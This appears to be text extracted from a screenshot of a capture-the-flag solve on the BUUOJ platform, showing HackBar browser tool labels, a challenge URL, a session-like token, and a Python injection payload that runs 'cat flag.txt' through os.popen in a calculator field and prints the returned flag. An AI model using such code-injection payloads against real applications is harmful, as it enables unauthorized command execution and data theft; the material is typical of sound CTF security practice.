 Formatted calculation: __import__("os").popen("cat flag.txt").read()
Result: flag{f7582b3f-32f6-4af1-942d-edc412342695}
样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
FI XXE Other
7a-a3d5-bfa3d71fa88f.node3.buuoj.cn/
User Agent Cookies Clear All
SUKaTmJ6XoIFSUg8aLUxBQNTaXa2FoAw4kcNQ.YIE74g.WEDsgdBNfT2BkXVk_A37wvaO2KA